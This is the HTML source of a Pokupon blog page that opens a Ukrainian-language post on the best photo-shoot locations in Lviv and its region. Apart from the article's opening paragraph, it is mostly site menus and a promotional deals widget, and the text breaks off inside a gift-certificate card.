                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/avtokomplektuyushhie">Автокомплектуючі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/videoregistratory">Відеореєстратори</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/avtosignalizatsii">Автомобільна електроніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-dlya-zhivotnyh">
                            <span>Для тварин</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/korma-dlya-sobak">Корми для собак</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-dlja-remonta">
                            <span>Ремонт</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/strojmaterialy">Будматеріали</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/tovary-santehnika">Сантехніка</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-produkty-pitaniya">
                            <span>Продукти харчування, напої</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/dostavka-edy">Доставка їжі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bakaleja">Бакалія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/alkogol">Алкоголь</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/napitki">Напої</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/torty-i-konfety">Торти і цукерки</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/bukety-iz-konfet-fruktov-ovoshhej">Букети з цукерок, фруктів, овочів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/molochnye-produkty">Молочні продукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ryba-i-moreprodukty">Риба і морепродукти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/ovoshhi-frukty-jagody-griby">Овочі, фрукти, ягоди, гриби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/promocodes/ukraine/mjaso-i-mjasnaja-produkcija">М&#039;ясо та м&#039;ясна продукція</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/produkty">Продукти</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/detskoe-pitanie">Дитяче харчування</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/restorany-i-bary">Ресторани і бари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-onlayn">
                            <span>Інтернет і зв&#039;язок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/online-games">Знижки на он-лайн ігри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/on-lajn-kursy">Знижки на он-лайн курси</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/skidki-servisy">Знижки на он-лайн сервіси</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/web-uslugi">WEB послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/skidka-drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/bankovskie-uslugi">Банківські послуги</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/promocodes/ukraine/uslugi-promokody">Інші послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="container-background"></div>

<header class="header">
    <div class="header__container container">
        <div class="header__top">
            <button class="header__drop-down-button show-big-menu-button">
                <span class="drop-down-button__logo"></span>
            </button>
            <a href="https://pokupon.ua/uk">
                <img class="header__logo" alt="Знижки та акції від Pokupon"
                     src="https://cdn1.pokupon.ua/logo-pokupon.svg">
            </a>
            <div class="header__city">
                                    <div id="wpglobus-7" class="widget widget_wpglobus"><div class="dropdown-styled"> <ul>
					  <li>
						<a class="wpglobus-selector-link wpglobus-current-language" href="https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/">Українська&nbsp;(UK)</a>
						<ul>
							<li><a class="wpglobus-selector-link " href="https://blog.pokupon.ua/ru/lvov-8-topovyh-mest-dlja-fotosessii/">Русский&nbsp;(RU)</a></li>
						</ul>
					  </li>
					</ul></div></div>                
            </div>
        </div>
        <div class="header__search-field">
            <input type="text" class="header__search-input"
                   placeholder="Карпати, Суші, СПА, Одяг ..."
                   name="search-input">
            <button class="header__search-button"
                    onclick="window.open('https://pokupon.ua/uk/search?utf8=✓&q=' + document.querySelector('.header__search-input').value);">
                <svg class="search-button__logo" fill="currentColor" id="icon-search" viewBox="0 0 19 19" width="19px"
                     height="19px">
                    <path d="M14.0868 11.0868C15.8698 7.81263 14.977 3.7259 11.9912 1.49342C9.00535 -0.739054 4.83299 -0.439428 2.19678 2.19678C-0.439428 4.83299 -0.739054 9.00535 1.49342 11.9912C3.7259 14.977 7.81263 15.8698 11.0868 14.0868L15.9998 18.9998L17.9998 17.9998L18.9998 15.9998L14.0868 11.0868ZM1.99976 7.49982C1.99976 4.46225 4.46219 1.99982 7.49976 1.99982C10.5373 1.99982 12.9998 4.46225 12.9998 7.49982C12.9998 10.5374 10.5373 12.9998 7.49976 12.9998C4.46356 12.9965 2.00306 10.536 1.99976 7.49982Z"
                          transform="translate(0.000244141 0.000183105)"></path>
                </svg>
            </button>
        </div>
    </div>
</header>

<div class="menu">
    <nav class="menu__nav">
        <button class="menu__open-button show-big-menu-button"><span class="open-button__logo"></span><span
                    class="open-button__name">Меню</span></button>
        
<!-- Navigation -->
<header class="nav">

    <div class="nav__holder nav--sticky">
        <div class="container relative">
            <div class="flex-parent">

                <!-- Mobile Menu Button -->
<!--                <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open mobile menu">-->
<!--                    <span class="nav-icon-toggle__box">-->
<!--                        <span class="nav-icon-toggle__inner"></span>-->
<!--                    </span>-->
<!--                </button> <!-- end mobile menu button -->

                <!-- Logo -->
                <a href="https://blog.pokupon.ua/" class="logo">
                                            <div class="site-title">Блог</div>
                                    </a>

                <!-- Nav-wrap -->
                <nav class="flex-child nav__wrap d-none d-lg-block">
                    <ul id="menu-main-menu" class="nav__menu"><li id="menu-item-850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-850"><a href="https://blog.pokupon.ua/puteshestvija/" class="nav__dropdown-url" >Мандри</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1567"><a href="https://blog.pokupon.ua/puteshestvija/kuda-poehat-v-ukraine/">Куди поїхати в Україні</a></li>
	<li id="menu-item-2308" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://blog.pokupon.ua/puteshestvija/more/">Море</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://blog.pokupon.ua/puteshestvija/gory/">Гори</a></li>
</ul>
</li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-848"><a href="https://blog.pokupon.ua/krasota-i-zdorove/" class="nav__dropdown-url" >Краса та здоров&#8217;я</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3488"><a href="https://blog.pokupon.ua/krasota-i-zdorove/moda-i-stil/">Мода і стиль</a></li>
	<li id="menu-item-3486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3486"><a href="https://blog.pokupon.ua/krasota-i-zdorove/zdorove/">Здоров’я</a></li>
	<li id="menu-item-3487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3487"><a href="https://blog.pokupon.ua/krasota-i-zdorove/krasota/">Краса</a></li>
	<li id="menu-item-3490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3490"><a href="https://blog.pokupon.ua/krasota-i-zdorove/sport/">Спорт</a></li>
	<li id="menu-item-3489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3489"><a href="https://blog.pokupon.ua/krasota-i-zdorove/seks/">Секс</a></li>
</ul>
</li>
<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-849"><a href="https://blog.pokupon.ua/moj-gorod/" class="nav__dropdown-url" >Моє місто</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-1568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1568"><a href="https://blog.pokupon.ua/moj-gorod/kyiv/">Київ</a></li>
	<li id="menu-item-3491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3491"><a href="https://blog.pokupon.ua/moj-gorod/dnepr/">Дніпро</a></li>
	<li id="menu-item-3492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3492"><a href="https://blog.pokupon.ua/moj-gorod/harkov/">Харків</a></li>
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://blog.pokupon.ua/moj-gorod/odessa/">Одеса</a></li>
	<li id="menu-item-2309" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2309"><a href="https://blog.pokupon.ua/moj-gorod/lvov/">Львів</a></li>
</ul>
</li>
<li id="menu-item-851" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children nav__dropdown menu-item-851"><a href="https://blog.pokupon.ua/sovety/" class="nav__dropdown-url" >Поради</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://blog.pokupon.ua/sovety/chto-podarit/">Що подарувати?</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3493"><a href="https://blog.pokupon.ua/sovety/dom-i-ujut/">Дім та затишок</a></li>
	<li id="menu-item-3495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3495"><a href="https://blog.pokupon.ua/sovety/iskusstvo/">Мистецтво</a></li>
	<li id="menu-item-3496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3496"><a href="https://blog.pokupon.ua/sovety/obuchenie/">Навчання</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://blog.pokupon.ua/sovety/eda/">Їжа</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nav__dropdown menu-item-852"><a href="https://blog.pokupon.ua/shoping/" class="nav__dropdown-url" >Шопінг</a>
<ul class="nav__dropdown-menu depth_0">
	<li id="menu-item-3485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3485"><a href="https://blog.pokupon.ua/shoping/kak-vybrat/">Як вибрати?</a></li>
	<li id="menu-item-3497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3497"><a href="https://blog.pokupon.ua/shoping/instrukcii/">Інструкції</a></li>
</ul>
</li>
<li id="menu-item-119197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119197"><a href="https://blog.pokupon.ua/biznes-i-profesiinyi-rozvytok/">Бізнес і професійний розвиток</a></li>
</ul>                </nav> <!-- end nav-wrap -->

                <!-- Nav Right -->
                <div class="nav__right nav--align-right d-none d-lg-flex">

                                            <!-- Socials -->
                        <div class="nav__right-item socials socials--nobase nav__socials">
                                                    </div>
                    
                    
                    
                </div> <!-- end nav right -->

            </div> <!-- end flex-parent -->
        </div> <!-- end container -->
    </div>
</header> <!-- end navigation -->    </nav>
</div>
<!-- Preloader -->

<!-- Bg Overlay
<div class="content-overlay"></div>

-->


<main class="main oh" id="main">

    
    <div class="main-container" id="main-container">

<section class="section-wrap pb-20">
    <div class="container">
        <div class="row ">

            <!-- post content -->
            <div class="blog__content mb-30 col-lg-8">

                
<article id="post-6393" class="entry single-post__entry post-6393 post type-post status-publish format-standard has-post-thumbnail hentry category-iskusstvo category-lvov category-moj-gorod category-sovety tag-lviv-2 tag-lvov-3 tag-lviv tag-lvov-2 tag-mandrivky-ukrainoiu tag-podorozhi-ukrainoiu tag-tsikavi-mistsia-lviv tag-tsikavi-mistsia-ukrainy">
    <div class="single-post__entry-header entry__header">
		    			<div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    				<div class="chw-widget"><div class="breadcrumbs" vocab="https://schema.org/" typeof="BreadcrumbList"><!-- Breadcrumb NavXT 7.3.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Блог Покупон" href="https://blog.pokupon.ua" class="home" ><span property="name">Блог Покупон</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Поради" href="https://blog.pokupon.ua/sovety/" class="taxonomy category" ><span property="name">Поради</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Мистецтво" href="https://blog.pokupon.ua/sovety/iskusstvo/" class="taxonomy category" ><span property="name">Мистецтво</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">10 найкрасивіших місць для фотосесії у Львові та Львівській області</span><meta property="url" content="https://blog.pokupon.ua/lvov-8-topovyh-mest-dlja-fotosessii/"><meta property="position" content="4"></span></div></div>    			</div>  
		                
        <h1 class="single-post__entry-title">10 найкрасивіших місць для фотосесії у Львові та Львівській області</h1>

        
            <ul class="single-post__entry-meta entry__meta">
                                    <li>
                        <div class="entry-author">
                            <a href="https://blog.pokupon.ua/author/d-pohrebna/" class="entry-author__url" itemprop="name">
                                <img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo entry-author__img' height='35' width='35' decoding='async'/>                                <span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
                                    Дар'я Погребна                                </span>
                            </a>
                        </div>
                    </li>
                                                    <li class="entry__meta-date">
                        <span>27.07.2023</span>                    </li>
                                                    <li>                    
                        <a href="https://blog.pokupon.ua/sovety/iskusstvo/" class="entry__meta-category">Мистецтво</a> <a href="https://blog.pokupon.ua/moj-gorod/lvov/" class="entry__meta-category">Куди піти у Львові</a> <a href="https://blog.pokupon.ua/moj-gorod/" class="entry__meta-category">Моє місто</a> <a href="https://blog.pokupon.ua/sovety/" class="entry__meta-category">Поради</a>                    </li>
                								  <li style="text-align: right">
					<a class="a2a_dd entry__meta-category" href="https://www.addtoany.com/share">ПРОЧИТАТИ ПІЗНІШЕ</a>
				  </li>
								            </ul>
            </div>

                            <div class="entry__img-holder">
                            <figure>
                                <img width="1000" height="682" src="https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov.jpg" class="entry__img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov-300x205.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2019/06/foto-lvov-768x524.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />                            </figure>
                        </div>
                
    <div class="entry__article-holder">
        <!-- Article -->
        <div class="entry__article clearfix">

	    
<p>Львів – це місто, де давні традиції уміло поєднуються із сучасністю. Крізь яскраві парасольки переглядають фонтани зі скульптурами грецьких богів, середньовічні замки потопають в море молодої зелені&#8230; В залежності від ідеї зйомки, ви можете вирушити на природу, вибрати в якості фону історичні палаци або міські пейзажі. У будь-якому випадку – у Львові є де сфотографуватися, і #PokuponBlogTeam готова розповісти про найбільш красиві, незвичайні і ефектні локації для зйомок.</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="фотосесія" data-type="deals" data-lang="uk" data-slug="lvov-8-topovyh-mest-dlja-fotosessii">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option selected value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/724074-podarunkovi-sertifikati-vid-pokupon-ua-naykrasche-rishennya-v-bud-yakiy-situatsiyi?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/925678/data/main720x340/love24-720x340-4.png')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/724074-podarunkovi-sertifikati-vid-pokupon-ua-naykrasche-rishennya-v-bud-yakiy-situatsiyi?utm_source=blog&utm_medium=text_links&utm_campaign=lvov-8-topovyh-mest-dlja-fotosessii">
							<div class="card-title">
								Подарункові сертифікати від Pokupon.ua							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Вся Україна</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-0%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
